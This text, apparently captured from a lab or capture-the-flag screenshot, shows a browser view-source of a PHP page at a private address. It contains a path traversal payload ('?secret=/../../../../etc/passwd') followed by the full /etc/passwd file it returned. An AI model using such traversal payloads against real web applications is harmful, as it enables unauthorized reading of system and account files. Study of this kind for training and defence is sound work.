 Not secure view-source:172.17.0.1/index.php?secret=/../../../../../../../../etc/passwd
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 root:x:0:0:root:/root:/bin/bash
64 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
65 bin:x:2:2:bin:/bin:/usr/sbin/nologin
66 sys:x:3:3:sys:/dev:/usr/sbin/nologin
67 sync:x:4:65534:sync:/bin:/bin/sync
68 games:x:5:60:games:/usr/games:/usr/sbin/nologin
69 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
70 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
71 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
72 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
73 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
74 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
75 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
76 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
77 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
78 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
79 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
80 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
81 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
82 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
83 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
84 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
85 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
86 vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash
87 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
88 luisillo:x:1002:1002::/home/luisillo:/bin/sh
89